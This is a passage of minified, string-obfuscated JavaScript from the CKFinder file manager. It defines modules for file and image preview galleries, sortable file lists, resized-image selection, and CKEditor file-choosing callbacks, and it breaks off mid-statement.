\'7!W!$9(/?),^,-\x0e\x15\x15\x17\x11\x12\x1e\x15\r\x1bi\x1f\x1e\x03\x18\x1b\x05\x05\0\x02\f\x10\x04\x07\n\v\x14\x0f\v\t\v\bxsgq\x07qui}p~~{u|jba``ze`rj\x1anorlfzRQ8FVWCUX\x1d\x18\n\x02\x1e\b\0\x02\x1cW@0PDE\f\v\x1b\x15\x0f\x11\x1f\ve)/16 47%=;")?<*"W7 Q0&V=*Y>.[miG\x04\x11f\x01\x15g\x05\x01\x12 "Q\'$&\x1eRYU\x19GB[\x18\x17YPZ\x10XV,$o36 0.->g)99: >|<6,!v,RPS6=/96\x0eL\x10\n\x03\r\x12]HYQaed\x03\x0e\x02\x16\x1b\x1dY\x19\x13\x11\fCZVJ\x18\x13D\n\b\x7f\t\x0e\f(dco\'yxa.!szt>r|zr5ih~jt{h\rCWWPJH\nFLR_\x16OKI_CW\x13O??>T\\\\O\x06\x1d_J4.yIML4./!>ql|yjk[[Z645<?+5.29s6\r\0\x05\x06^E\x13\x15\x04AH\x0f\r\x19\x0fU\x19\x1c\x13\x14\x11Z\x05\x01\x1fR\x02\x16\x10F\x1d\x17asqfp8SSN$2\')>M|fv7!$m{{vj?(X8,-HUVS\x01\x16g\x02\x1ao\x0f\x19jZYX\x1eF\x01\x1d[GQ\x12\n\x7f\b\v\f\r\x1b\r\x0624$awtbzy="(9&jc\x15wafdbrjk\x7fil5;6\x07\t\x16FW!CUZ[^N^_K]@\x07\x1b\x16\x037\x19\x0f]J>^NONZ212&6573-;:98(<=5"W6$T3%(<(+9.]oAUJ\x06\x16\x15@NDE\x0f\x18h\b\x1c\x1d\x15\x03\x01urs\x13\x05\n\x1c\b\vX\x18\r{esp\x0e|vhpp|oy\x0fy\x7fahigvfe\x1aokwmcixl\x1cTPL[\\PCUX*RXB_WYBCJVF6BFVJCMNOFZ21:1*064?>8.>N:>>"+%&\'.2*)")2-/*\x05\x13a\x17\x15\v\x1e\x1f\x1d\f\x18\x1b`\x1a\x1f\n\x02r\x07\x01\x1a\f\x13\x05\bu\x02\t\x12\r\x0f\nes\x01uwk\x7fv}lx{\x0fu|aeaadcgse\x1bonuhmmhWSGQT]UIZP\\Y^UK]3GF]@EE@OK_ILEMQ797&6F04&0;>)?>C("<$, 3%[/)5%,+:\x12\x11a\x1b\x10\v\x14\x10\x1b\x1e\x1d\x19\t\x1fm\x19\x03\x1f\x06\x01\x02\x07\x04\x0f\x1d\v\n\x03\b\x13\f\bsvuqaw\x05qzg|x\x7fzy}ucbkg{aom|h\x18jopnTTGQT)QSF\\^N^.[]^HWAD9NDVNBNYO=K3/461 47K1>%>:=8\'#7!W!%9)/,).%;-\x10\x19\x16\r\x16\x12\x15\x10\x1f\x1b\x0f\x19o\x19\x1c\x01\x03\x06\x01\x04\x03\x07\x13\x05\b\x01\t\x15\v\x05\v\x1ar\x02vrj}~rm{z\x11i\x7f|jba&!5;%17+7~o\x19{mR\x15\x10\x02\n\x16\n\x06\x1c\fBF[\\K]@\\FB]PDE]K<^O8[OA$1@!7@t~n/8I(>N28)\x19\x1dh\x1c+7jnbpx ')}),CKFinder.define(S('8zq}USZZ2n\x0f, 0*";f\f" (\x1e=5\';6#z\x10>4<\n)9+7:\x17'),[S(':NRY[M3"-1!'),S("'BX_N^T"),S("\x0ft~F"),S(":Y]^U]//'"),S("\x18ZQ]uszzR\x0ewWMI\tlMPiDHH"),S("-ZJHE\x13p\x7fs_Y\\\\H\x14hXSO, 6&7j\0.$,\x1a9);'*'~\x152893%!w>4("),S("\n\x7fiuz.SZTzzqse7M\x7fvlq\x7fkER\reMICwZL\\BIZ\x01hQ]^VFLeCAU_H\x12YQK"),S("?\x03\n\x04**!#5g\x04%/)!=`\x168>6")],function(e,t,n,i,r,o,s,a){"use strict";function l(e){e.setHandlers({"image:previewUrl":function(t){var n,i;return n=t.file.get(S(">Y/-&&6")),i={fileName:t.file.get(S("\x0eaq|w")),size:Math.round(t.maxWidth)+"x"+Math.round(t.maxHeight),date:t.file.get(S("8][OY"))},t.noCache&&(i.d=(new Date).getTime()),e.request(S("'KFGFMCJ\x15EC^"),{command:S("2zYTQRhK_MUXI"),params:i,folder:n})},"file:preview":function(t){var n=t&&t.file||e.request(S("7^PV^O\x07YZ4\x02716 (3")).first();n&&u(e,n.get(S("#JDKB")))}}),e.on(S("\x1bztrz\x1aQPFRLCP"),function(n){function i(e,t){t.find(S("$L@UIDO")).attr(S("$VTD"),e).css(S("\x12w}ff{y`"),""),t.find(S("'ADM")).remove()}var r=n.data.url,o=n.data.extension.toLocaleLowerCase();if(a.isExtensionOfImage(o)&&(n.stop(),n.data.templateData.url=r,e.hasHandler(S("\rgbqvw)dgsaq|mNnq"))&&(n.data.templateData.url=e.request(S("\x0ef}puv.edrnp\x7flIor"),{file:n.data.file,maxWidth:.95*t(window.top).width(),maxHeight:.95*t(window.top).height()})),n.data.template=m,n.data.events={load:function(e){e.target.id&&t(e.target).css(S("<YWL0-#:"),"").prev().remove()}}),/^(flac|mp3|ogg|opus|wav|weba)$/.test(o)&&d(o)&&(n.stop(),n.data.templateData.url=r,n.data.template=w,n.data.events={click:function(e){e.stopPropagation()}}),/^(mp4|ogv|webm)$/.test(o)&&f(o)&&(n.stop(),n.data.templateData.url=r,n.data.template=y,n.data.events={click:function(e){e.stopPropagation()}}),/^(pdf)$/.test(o)&&(n.stop(),n.data.template=r?C:b,n.data.templateData.url=r||"",n.data.afterRender=function(e){setTimeout(function(){e.closest(S(">d4  **!#?\x15")).focus()},500)},!r)){var s=n.data.file;n.data.events={load:function(n){if(n.currentTarget.alt)if(s.get(S("=XP,%'1")).getResourceType().get(S("1G@QeDX@@yTQP_Q$"))){var r=e.request(S("\fkgcu+uv`Edx``Oip"),{file:s,cache:86400,params:{d:s.get(S("7\\XN^"))}});i(r,t(n.currentTarget).parent())}else e.request(S("\x19|rpx$xEUwQH"),{file:s}).then(function(e){i(e,t(n.currentTarget).parent())})}}}},null,null,90),e.on(S('@"--0 >3\x05,$>v+\'#5k$:1"'),function(t){t.data.items.add({name:S("\x1bJt{h"),label:t.finder.lang.common.view,isActive:t.data.context.file.get(S("\x13rzzs}k")).get(S("(HIG")).fileView,icon:S("7[R\\\x16JT[H"),action:function(){u(e,t.data.context.file.get(S("\x10\x7fs~q")))}})},null,null,10),e.on(S(':OSRR]!3x1!6#3r\x04+""w(&<4'),function(e){var t=e.finder;e.data.toolbar.push({name:S("?\x16('4"),icon:S("=]T&l4*!2"),label:t.lang.common.view,type:S("+NXZ[__"),priority:80,action:function(){u(t,e.data.file.get(S("1\\RYP")))}})})}function u(i,a){function l(){var r,o,s,a,l,u;F.current<=0?(F.current=0,C.hide()):C.show(),F.current>=F.last?(F.current=F.last,y.hide()):y.show(),o=F.files[F.current],s=o.url,a=o.name,l=a.substr(a.lastIndexOf(".")+1),u=i.fire(S("8_SWY\x07NM%7+&3"),{templateData:{fileIcon:function(){var e=t(h).width(),n=t(h).height();return i.request(S(":]UQ[\x05'$6\n'*("),{size:e>n?e:n,file:o.file,previewIcon:!0})},fileName:a},file:o.file,url:s,extension:l,template:x},i),b.text(o.name),_.text(F.current+1+S("0\x11\x1d\x13")+F.files.length),i.request(S("\nmeak|*uw`qystlXvw")),i.request(S("@'+/!6|4-%/(8"),{files:d[F.current]}),r=t(n.template(u.template)(u.templateData),h),u.events&&e.forEach(u.events,function(e,t){r.on(t,e)}),w.append(r),e.isFunction(u.afterRender)&&u.afterRender(r),i.request(S("3RZUBK\x03NI]M"),{node:m})}function u(e,t){w.html(""),e.stopPropagation(),F.current+=t,l()}function c(){m.remove(),p.remove();var e=d[F.current];e.trigger(S("\x1c{q|UR"),e)}var d=i.request(S("'N@FN_\x17IJDu[@DYWN]]")).where({"view:isFolder":!1}),f=[],h=window.top.document,g=n.template(o),p=t(n.template(s)(),h),v=0,m=t(g(),h);m.attr(S("(MCY"),i.lang.dir);var w=m.find(S(",\x03MDV\x1cTZXP\x1bGJ\\LRYJ")),y=m.find(S("2\x1dW^P\x1a^PV^\x11MLZ6('4i'33<&$f\"(6;")),C=m.find(S("\f#mdv<tzxp;gj|lryj3}UUVLJ\bVUM_")),b=m.find(S("=\x10\\+'o%-)#j8;/=%(9b9?4<y;7:=")),_=m.find(S("%\bDCO\x07MEAK\x02@CWE]PA\x1aQW\\T\x11^QJ.5"));i.lang.dir===S("6[LK")?(y.css(S("\x1cowxHU"),S("Duhr-$")),C.css(S("(EOMX"),S("Duhr-$"))):(y.css(S("\ngikz"),S(":\v\x12\b[R")),C.css(S("!PJCMR"),S('\x11"=!p{'))),d.forEach(function(e,t){var n=e.getUrl(),i=e.get(S("3ZT[R"));f.push({url:n,name:i,file:e}),i===a&&(v=t)});var F={files:f,current:v,last:f.length-1};p.appendTo(t(S(")HDHT"),h)),m.append(w).append(C).append(y).appendTo(t(S("#FJB^"),h)),m.focus(),m.on(S("'KECHG"),function(){c()}),t(m).on(S("5]RA]ULR"),function(e){e.keyCode===r.left&&u(e,i.lang.dir===S("E*3:")?-1:1),e.keyCode===r.right&&u(e,i.lang.dir===S("(E^Y")?1:-1),e.keyCode===r.escape&&(e.stopPropagation(),c())}),C.on(S("\x17{usxw"),function(e){u(e,-1)}),y.on(S("%EKAJA"),function(e){u(e,1)}),l()}function c(e,t,n){var i=document.createElement(e);return!!i.canPlayType&&""!==i.canPlayType(t[n])}function d(e){return c(S("\x0fqdvz{"),{flac:S(">^5%+,k#*&+"),mp3:S("0PGW]Z\x19ZH\\]"),ogg:S("5WB\\PU\x14SZY"),opus:S("B\"1!/(g&-,wm- 441 iw9'-*"),wav:S("\x12raq\x7fx7n{m"),weba:S("1SFP\\Y\x18O\\XV")},e)}function f(e){return c(S("D3/#-&"),{mp4:S("0G[WQZ\x19ZH\r"),ogv:S("\vzdjj\x7f>}ts"),webm:S("\n}eik`?fwqy")},e)}var h=S("E%&$*bz|}ko}qd69|"),g=S(".LQ]Q\x1b\x05\x05\x06\x12\x18\x14\x1a\tYP\x17"),p=S(" QMPMQOHF\x13KI_BBZDT\t")+S("2G[E\f\x07\x03")+S("=RZ&5xs\x7f")+S("3VZBCWT\0\v\x07")+S("\x1cowxHU\x18\x13\x1f")+S("\x1cp\x7fmGHL\x19EPRH\x13")+S("\x10|sk9b\x7fslq ")+h+";"+S("3YTN\x1aP\\S\\TI\x04")+g+";",v=p+S(")]BHYF\x15")+h+S(",\x16FJYVZG\x0e")+g+";",m=S('\x1d"vMF\x02BHQ\x1b\x05SR\v\vEY\0IY]W}UXS\x17ED\x18\x1bOO]\x02b:9~d,2i. &.\x05.!!xxr.)wv$, 6>a\x7f')+p+S("\x1c? ")+S("\x18%sv{=\x7fsT\x1cYX\x05\x05OS\x06OCGIcOBU\x11ON\x16\x15EE[\x04\x18@G\0\x1eV4o71(e;:ji#/qo-$6|;>523z(+?-58)}@\x12\x16\x1a\b\0[E\f\0\x19\x1b\0\f\x17U\x1e\x1e\x1c\x16O")+p+S("(\v\x14"),w=S('"\x1fEPBNG\tYYO\x10\fTK\f\x12Z@\x1bCET\x19GF\x1e\x1d]P.50,(6{e+&$?>""<rq!\'-93jz')+p+S("<\x1f\0"),y=S("!\x1eUMACH\bZXH\x11\x0fUT\r\x11[G\x1a@D[\x18DG\x19\x1c^QQ43-/7xd$''>9#!=mp\"&*80ku")+p+S("2\x11\n"),C=S("/\fXTAUXS\x17KKY\x06\x1eFE\x02`(6m17*g54hk?97#5lp")+v+S("\r,1"),b=S('=\x02V-&b"(1{e32wk%9`)9=7\x1d583w%$x{//=bB\x1a\x19^D\f\x12I\x0e\0\x06\x0e%\x0e\x01\x01XXR\x0e\tWV\x04\f\0\x16\x1eA_')+p+S(",\x0f\x10")+S("\x1a'u{l~MD\x02PVF\x1b\x05SR\x17\vEY\0ZB]\x12NI\x17\x16DL@V^\x01\x1fZV31.\"=\x7f((&,q")+v+S("#\x06\x1b"),x=S("9\x06RQZ\x1e^,5\x7fa?>{g!=d-%!+\x011<7s)(tw++9f~&%b@\b\x16M\x02\f\n\x02!\n\x05\x05DDN\x12\rSR\0\0\f\x1a\x12E[")+p+S("\x147(");return l}),CKFinder.define(S("0ryu][RRJ\x16wTXHRZ3n\x04*( 5h\x0e &.?\v'#$4 "),[S("\x17zxyp~rpz")],function(e){"use strict";return{attachTo:function(t){var n=new e.Collection;return n.search=function(e){var i;t.length&&(""===e?(i=t.toArray(),n.isFiltered=!1,n.filter=e):(i=t.filter(function(t){return new RegExp(e.replace(/[\\^$*+?.()|[\]{}-]/g,S("\x1aG8;")),S("*LE")).test(t.get(S("\x1cs\x7frE")))}),n.isFiltered=!0),n.reset(i))},n.listenTo(t,S("6E]J_O"),function(){n.reset(t.toArray()),n.isFiltered=!1}),n.listenTo(t,S("?2$/,2 "),function(e){n.remove(e)}),n.listenTo(t,S(" @FG"),function(e){n.add(e)}),n.isFiltered=!1,n.comparators={},n.sortFiledName=void 0,n.sortAscending=!0,n.on(S("\x18zrzrz{%N@OF"),function(){n.sortFiledName===S(",COBU")&&n.sort()}),n.comparator=function(e,t){if(!this.sortFiledName||!this.comparators[this.sortFiledName])return 1;if(e.get(S("4C_RO\x03SHzRR[%3"))===t.get(S('"UM@Q\x1dAZlD@IK]'))){if(!1===e.get(S("\x1eiIDU\x19MV`HDMOY"))){var n=this.comparators[this.sortFiledName],i=n(e,t);return 0===i?i:this.isSortAscending?i:-i}return e.get(S("\x12}uxs")).localeCompare(t.get(S("5XVU\\")))}return e.get(S('D3/"?s#8\n""+5#'))?-1:1},n.addComparator=function(e,t){this.comparators[e]=t},n.sortByField=function(e){this.sortFiledName=e,this.sort()},n.sortAscending=function(){this.isSortAscending=!0,this.sort()},n.sortDescending=function(){this.isSortAscending=!1,this.sort()},n.addComparator(S(")DJAH"),function(e,t){return e.get(S("B-%(#")).localeCompare(t.get(S("B-%(#")))}),n.addComparator(S("A1*> "),function(e,t){var n=e.get(S("\x1fSHXF")),i=t.get(S("#WL\\B"));return n===i?0:n>i?1:-1}),n.addComparator(S("\x1bx|jz"),function(e,t){return e.get(S('E"&<,')).localeCompare(t.get(S("-JNDT")))}),n}}}),CKFinder.define(S("?4$:7e\x06\r\x01!'..>b\x1a*=!>2 0%x\x1e06>/r\x1d7\x0f\x0e\x11\x066\0\x15\x0e\x12\f\x0e\"\x01\f\t\n9\x05\x17\x1eZ\x11\x19\x03"),[],function(){return S("\f1bnrt~-\x1e\x1cml%9so2q\x7f}EM\x02^Y//\x1b[YKE\fNBNCB\x0f\x11W^P\x1a[QUTOX\x13M%2+9!!k.%(-.a>'55sl(/hv>,w)2&8~\"\x1d]M\x10\x14\x04\bYb`V\x02\x02\x1d\x1b\x1bP\x05\v\x03\x11HT\x05\x19\x1d\x13\x14^]\x10\x1emd?!gn`D`fexi_k|ykww65bvzpt\x7fye#=\x11\x03\x02UEISB\x15\vQP\x11\rG[\x1e_S^Q\x15KJ\x1a33\x1b\x1c\x1d\x1eD;~bb-1h.;\b)?%;+o-,6:'44;==gy84->\x02\r\x07\x07F\x1e\x1dX\x15\x14\x11\x10SM\x07\x1b^\x18\x017\x11\x13\x17\x02\x14\rZ\x06\x01]\x1d\x17ebif`8$d`li`ii,tk.on4qwcy4sxssnpS\x1c\0X_\x1a\x06N\\\x07FJBJ\0KYC\x12\x0e\t\b\x16\x15TMH\x19A@RZ&598{z;:: -#865p-,pm^iy;9;?7bW")}),CKFinder.define(S('5BR@M\x1bxw{WQ$$0l\x10 +7$(>.?b\b&<4!|\x17=98+<\b>/4$:\x04(\x0f\x02\x03\0/\t\x18\x1c\x1e"\x18\b\x03A\x14\x1e\x06'),[],function(){return S("\x16+txx~p#\x14\x16[Z\x1f\x03MQ\bKIGM\x05OEA@CT`VG\\LR\\pWZ[X\x10L);'0j&34<&'k10DFl8<#!!v#!)?f~/?;\t\x0e@C\n\x04\v\x02UK\t\0\n.\x06\0\x1f\x02\x17!\x11\x06\x1f\r\x1d\x1dX[\b\x1c\x1c\x16neg{9'7%(\x7fkgyh3-kj/3}a8yyt\x7f;a`<!*\x1d\rOEGCK\x16#\x16OE[\x0eL\\PA@\t\x17U\\^\x14YSSRMZm3'0-?##e '*+(c,%\"&<9x0>=5>(|(7r\x13\x15\x03\x17\x01H\x02\x0e\x1b\b\b\x07\t\tLQzxN\x17\x1d\x03V\x14\x14\x18\t\bA_\x1d\x14f,akkjub%{oxewkk=x\x7frsp;tmjntq0|sOBI\x01\x1a//.\x14EKIIA\x0eL\\PA@\t\x17U\\^\x14YSSRMZm3'0-?##e '*+(c#137?vk\x01><-2gs1?=\x05\r\\imYI\x03\x01\x1fTaeQ\n\x06\x06Q\x11\x1f\x15\x06\x05JZ\x1a\x11\x1dQ\x1e\x16\x10org.v`unrln&e`ohu<qfgayz5{vt\x7fv>|KG\x0f@LJITM\x04XN_DTJT\x1c[^URS\x1aQWJNH\x1f\x005IH~**533h=3;)pl;5)&qt;7:=dx87;\x1d*\x13\x15\r\x0e3\f\x02\x13\0KJ\x1f\r\x0f\x07\x01\x14\x14\nNVDTW\x1c\x10\t\x1a\x1e\x11\x1b\x1b=#fjwddkmm(+zlbzu,0ho(6~l7mrxiv?]\\\0\x1d.,\x1a\bL@\\\x15&$\x12KYG\x12PXTED\x05\x1bYPZ\x10]W/.1&i7#4!3//a$#.74\x7f0!&\"85t873>5}^kkjX\t\x07\x05\r\x05J\b\0\f\x1d\x1cMS\x11\x18\x12X\x15\x1f\x17\x16\t\x1eQ\x0f\x1b\fi{gg)lkfol'gmokc2/Zv}r~c$6vz~xr!*(\x1e\f@LP\x19\" \x16OE[\x0eL\\PA@\t\x17U\\^\x14YSSRMZm3'0-?##e '*+(c,%\"&<9x4;7:1{?68r\x03\t\r\f\x17\0K\x15\r\x1a\x03\x11\t\tC\x06\x1d\x10\x15\x16Y\x1c\x18\x07\r\rXEvtwCiorvp%r~xl7)xhv{21|ryp+5{r|XinjpMiGJCMR\x05\b]KIECJJH\f\x10\x02\x16\x15R^KXXWYY\x03\x1d$(1\"&)##ji<* 8+rr*)nt<\"y0<3<4)~\"\x1dC\\imYI\x03\x01\x1fTaPB\n\x06\x06Ox")}),CKFinder.define(S("4v}qQW^^N\x12sP$4.&7j\0.$,9d\x1a$+8#~\x11;;:%2\n<)2&8:\x16\r\0\x05\x062\f\x03\x10"),[S(" TLGAWUDG[O"),S("E,6=,82"),S("\x1d]TfHLGAW\tr\\@F\x04gHWl_UW"),S("5u|~PT_YO\x11i)$50k\x07'4-f\t$ !+,$8==\x02<3 "),S("\x13W^P~v}\x7fi3KwzWR\raEVC\ba]OFzDKX"),S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\taAEOX\x03nF@_BWaQF_M]]sV]Z[v4$/m *2"),S(':OYEJ\x1e\x03\n\x04**!#5g\x1d/&<!/;5"}\x15=93$w\x1a243.;\r\x05\x12\v\x19\x01\x01/\n\t\x0e\x0f"\x02\x1d\x1b\x1b9\x05\x17\x1eZ\x11\x19\x03')],function(e,t,n,i,r,o,s){"use strict";return i.extend({name:S("\x0fS~|gqmbZ}wo"),template:"",tagName:S(" GMQI"),events:{'change [name="ckfChooseResized"]':function(e){t(e.currentTarget).val()===S("3kjUBKMUV")?(this.$el.find(S('9\x14XW[\x13\\(.-0!h4"; 0.(`\'"167~7 %#74w=582;\x13')).removeClass(S("\x18ls6oi\x7fkE\fFJWDDKMM")),this.$el.find(S(',\x03MDV\x1cQ[[ZER\x15K_HUG[[m(/"# k.&9??l$ ?%%')).textinput(S("\x13q{wut|")).removeAttr(S("\x0ftxarvyss")).first().focus()):(this.$el.find(S("Al /#k$ &%8)`<*#8(60x?:9>?v?(-+\x0f\fO\x05\r\0\n\x03\x1b")).addClass(S("%SN\x05Z^JXH\x03KYBSQXPR")),this.$el.find(S("\x0e!szt>w}yxk|7iynweEE\x0fJIDAB\x05@D[YY\x0eF^AGG")).textinput(S("7\\PIZ^Q[")).attr(S("0U[@UWZR\\"),S(".KYBSQXPR")))}},childEvents:{keydown:function(e,t){if(t.evt.keyCode===n.down||t.evt.keyCode===n.up||t.evt.keyCode===n.tab){if(t.evt.preventDefault(),t.evt.stopPropagation(),t.evt.keyCode===n.down||t.evt.keyCode===n.up){var i=this.collection.where({isActive:!0}),r=i.indexOf(e.model),o=r+(t.evt.keyCode===n.down?1:-1);o<0&&(o=i.length-1),o>i.length-1&&(o=0);var s=this.children.findByModel(i[o]);s&&s.focus()}t.evt.keyCode===n.tab&&e.$el.closest(S('Dk%,.d."-!!(')).find(S("\x16L|xnz1~uy\rCWWPJHz")).eq(this.finder.util.isShortcut(t.evt,S("'[ACMX"))?-1:0).focus()}}},collectionEvents:{reset:function(){this.$el.html("")}},onRender:function(){var e=this;setTimeout(function(){e.$el.enhanceWithin()},0)},getChildView:function(e){var t={name:S("/sY]\\GPdRKP@^XtJZ-"),finder:this.finder,template:o,tagName:S("%BN^"),events:{'keydown input[type="radio"]':function(e){this.trigger(S("\x1fKD[GKRH"),{evt:e})}},focus:function(){this.$el.find(S("\rga`df")).focus()}};return e.get(S("$FST\\FG"))&&this.addCustomSizeViewConfig(t),r.extend(t)},addCustomSizeViewConfig:function(e){e.name=S("6tPVUHYo[L);''\x07053'$\x03?) "),e.className=S('4V]Q\x15ZRTSN[\x122$1*> "j!$+,)`-:#%=>'),e.template=s,e.tagName=S(")NBZ"),e.ui={width:S("#MKVR\\rDJAH\x13\rSZTpAFBXUnS_HU\x1cb"),height:S("\nbb}{{K\x7fs~q(4ts\x7fYnoiqrhDKDLQ\x04z")},e.setSize=function(e,t){var n=e<=0?1:e,i=t<=0?1:t;this.ui.height.val(n),this.ui.width.val(i),this.model.set({size:i+"x"+n})},e.events[S("8PTKII\x1e\x7f5(l4-!2/")]=function(){var e=this.model.get(S("\x18ns\x7fhu")),t=this.model.get(S("#L@O@@]")),n=t,i=this.ui.width.val();i.length||(i=1);var r=parseInt(i);r<e?n=r*(t/e):r=e,n=Math.round(n),this.setSize(n,r)},e.events[S("1[]D@B\x17xLS\x15TXWX(5")]=function(){var e=this.model.get(S("\x1fWHFWL")),t=this.model.get(S('A*&-".3')),n=e,i=this.ui.height.val(),r=parseInt(i);i.length||(r=1),r<t?n=r*(e/t):r=t,n=Math.round(n),this.setSize(r,n)}},getSelected:function(){return this.collection.findWhere({name:this.$el.find(S("B**533\x13'+&)pl,;7\x11;;:%2\n<)2&8:}=[\x01\v\x01\x06\r\x02\f")).val()})}})}),CKFinder.define(S('"`ocOILLX\x04aBJZ\\TA\x1cr\\ZRK\x16ySSRMZ\x06(.&7'),[S(")_EHH\\\\S^@V"),S("\na}xk}i"),S("\vnlmdr~|v"),S("\x12P_S\x7fy||h4QrzjLDQ\fbLJB[\x06|BIZ]\0sY]\\GPdRKP@^XtS^'$\x14*!2")],function(e,t,n,i){"use strict";function r(e){this.finder=e,this.isEnabled=e.config.chooseFiles,e.config.ckeditor&&(e.on(S("4S_[]J\0XTRQL%"),function(t){var n=t.data.files.pop();e.request(S("D#/+-s-.8\x18<#"),{file:n}).then(function(){var t={fileUrl:n.getUrl(),fileSize:n.get(S(">L);'")),fileDate:n.get(S(".KQEW"))};e.config.ckeditor.callback(t.fileUrl,t)})}),e.on(S('/VX^V\x0eV^XWJ_\x01NXMV:$&\n)$!"'),function(t){var n=t.data.file,i={fileUrl:t.data.resizedUrl,fileSize:0,fileDate:n.get(S('"GEQC'))};e.config.ckeditor.callback(t.data.resizedUrl,i)})),this.isEnabled&&(e.on(S("5UXVM_CHp[Q5{$*( "),function(e){e.data.groups.add({name:S("6TPVUHY")})},null,null,10),e.on(S("\fnaadtjgYpxb\"\x7fswy'}wONQF"),o),e.on(S("*_CBBMQC\bAQFSC\x02t[RR\x07XV,$"),s),e.on(S("$QIHDKKY\x16_K\\UE\b~U\\X\r^PV^O"),a),e.on(S(")IDA@OAT\v]X\x0efWA]pWZ[X"),function(e){e.data.context.file.set(S("\x1bup\x7fxEsGPM_CcI]K"),new n.Model)}),e.setHandlers({"image:getResized":{callback:c,context:this},"image:resize":{callback:d,context:this},"image:getResizedUrl":{callback:g,context:this},"files:choose":{context:this,callback:function(t){l(e,t.files)}},"internal:file:choose":{context:this,callback:function(t){w(e,t.file)}}})),e.setHandlers({"file:getUrl":{callback:h,context:this},"file:getProxyUrl":{callback:f,context:this}}),e.on(S('\nhc`cn~u(rrase"^\x7foZtrzuSN'),function(e){e.data.context.thumbnail||e.data.context.file.set(S("2FFY"),e.data.response.url),e.data.context.dfd.resolve(e.data.response.url)}),e.on(S("&CAHFDK\x17mG_^AVfPE^B\\^rQ\\YZz.)"),function(t){var n=t.data.view.getSelected();m(e,n.get(S("\x13zt{r")),n.get(S("B0-?#")),t.data.context.file),e.request(S("\x1a\x7fu|rpG\x1bFFWQTHQ"))})}function o(e){function t(){new n.Model({name:S("\x18Zrtsn{MERKYAAoJINO"),label:e.finder.lang.chooseResizedImage.title,isActive:i.get(S("D#)+,,8")).get(S("3UVZ")).imageResize||C(i),icon:S("B /#k$ &%8)`<*#8(60"),action:function(){u(e.finder,i)}}).set(S("\flm{ygw"),C(i))}var i=e.data.context.file;if(e.data.items.add({name:S('"`LJITM'),label:e.finder.lang.common.choose,isActive:i.get(S("\x10w}\x7fppd")).get(S("\x16v{u")).fileView,icon:S("\x16ts\x7f7xtrqlE"),action:function(){var t=e.finder.request(S('"EMICT\x12NO_\x7fHBJSEWW'));t.length>1?l(e.finder,t):w(e.finder,i)}}),i.isImage()&&e.finder.config.resizeImages){i.has(S("\rgbqvwAqf\x7fm}]{o}"))&&i.get(S(" HOBC@tB[@PNhLZN")).has(S(".@BXUZZTZdQC_"))||i.once(S('A!+%+!"r \'*+(\x1c*#8(6\x104"6'),t),e.data.items.add(new n.Model({name:S("&d@FEXI\x7fK\\YKWW}XWP]"),label:e.finder.lang.chooseResizedImage.title,isActive:i.get(S("D#)+,,8")).get(S("\x16v{u")).imageResize||C(i),icon:S("\x19ypz0}wONQF\tWCTASOO"),action:function(){u(e.finder,i)}}))}}function s(e){function t(){w(e.finder,i)}var i=e.data.file;if(y(e,t),i.isImage()&&e.finder.config.resizeImages){var r=i.has(S("9SV]Z[m%2+9!\x01'3)"))&&i.get(S("\x16~ux}~NxmvZDfBPD")).has(S("3[G_PQW[WoTDZ")),o=new n.Model({name:S(" bJLKVCuMZCQIIgBQVW"),type:S("\rlzde}}"),priority:E,alignment:S("\x19jiup\x7fmY"),icon:S(")I@J\0MG_^AV\x19GSDQC__"),label:e.finder.lang.chooseResizedImage.title,isDisabled:!(i.get(S("#BJJCM[")).get(S("\x19{xp")).imageResize||C(i)),action:function(){u(e.finder,i)}});r||(i.once(S("\voeoawt(zytqrJ|irfxZ~T@"),function(){o.set(S("\x1dwldHQBFICC"),!C(i))}),e.finder.request(S(":RQ\\YZz&'7\x16 5.2,."),{file:i})),e.data.toolbar.push(o)}}function a(e){function t(){l(e.finder,e.finder.request(S("6QQU_H\x06Z[K\x13$.&'1##")))}y(e,t)}function l(e,t){var n=t.clone();n.forEach(function(t){!t.getUrl()&&t.get(S(".I_]VVF")).getResourceType().get(S("\x18li~LoqgYbMNIDHC"))&&t.set(S(".ZB]"),e.request(S("\x17~pv~&z{kpSM[]pTK"),{file:t}))}),e.fire(S("$COKMZ\x10HDBA\\U"),{files:n},e),x(e)}function u(e,t){var r=new n.Collection,o=e.config.initConfigInfo.images;p(r,e,t,o),t.on(S("=]W!/%&~,+&/,\x18.?$4*\x140&2"),function(){r.reset(),p(r,e,t,o)}),e.request(S("\rjfq}}t"),{title:e.lang.chooseResizedImage.title,name:S("+oEA@CT`VG\\LR\\pWZ[X"),buttons:[S("\x1c~\x7fqCDN"),S(")E@")],view:new i({finder:e,collection:r}),context:{file:t}})}function c(i){var r=this.finder,o=i.file,s=new t.Deferred;if(o.has(S("\x1dwrAFGqAVO]MmK_M"))&&o.get(S("\x11{~ursE}jsayY\x7fkA")).has(S("\vc\x7fghy\x7fs\x7fG|lr")))s.resolve(o);else{var a=o.get(S("<[QS$$0"));r.once(S(" BMNIDHC\x12HL_I_\x14hUE`VG\\LR\\pWZ[XM"),function(t){var i=t.data.context.file,r=new n.Model;t.data.response.resized&&r.set(S("\x12aqf\x7fm}}"),t.data.response.resized),t.data.response.originalSize&&r.set(S("@.0*#,(&$\x1a#1)"),t.data.response.originalSize),e.forEach(t.data.response.resized,function(t,n){if(n===F)return void e.forEach(t,function(e){var t=e.name?e.name:e,i=t.match(I);if(i){var o={fileName:t};e.url&&(o.url=e.url),r.set(b(n,i[1]),o,{silent:!0})}});var i={fileName:t.name?t.name:t};t.url&&(i.url=t.url),r.set(b(n),i,{silent:!0})}),i.set(S("*BALIJbTAZNPrVLX"),r),t.data.context.dfd.resolve(i)});var l={fileName:o.get(S("\x17vxw~"))};e.isArray(r.config.resizeImages)&&r.config.resizeImages.length&&(l.sizes=r.config.resizeImages.join(",")),r.request(S("9YTQP_Q${1&*!"),{name:S("(nO_~H]FJTVzYTQRK"),folder:a,params:l,context:{dfd:s,file:o}})}return s.promise()}function d(e){var i=this.finder,r=e.file,o=new t.Deferred,s=e.size;if(!e.name)throw S("\x1eKHD\x02GEQG\tFHGN\f]O]Q\\WGQG\x16^K\x19H^MHWM%%");if(e.name===F){if(!e.size)throw S("\x18Mr~<y\x7fkA\x0fQJ^@\x06WI[KFIYK]\x10XA\x13FPGBQK__\x1cJVZ.a70-+!gj2$*!(3m~").replace(S("\vwcobul"),F);s=e.size}else{if(!i.config.initConfigInfo.images.sizes[e.name])throw 